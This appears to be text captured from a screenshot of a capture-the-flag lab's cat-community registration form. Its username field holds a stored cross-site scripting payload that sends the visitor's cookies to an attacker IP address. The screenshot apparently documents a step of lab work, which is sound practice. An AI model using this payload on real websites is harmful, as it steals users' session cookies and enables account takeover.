 Join the Best Cat Community
Register
Username:
<script>document.location='http://10.10.16.39/?c='+document.cookie;</script>
Email:
kujeeen@kujen.htb
Password:
●●●●●
This connection is not secure. Logins entered here could be compromised.
Learn More
Already have an account?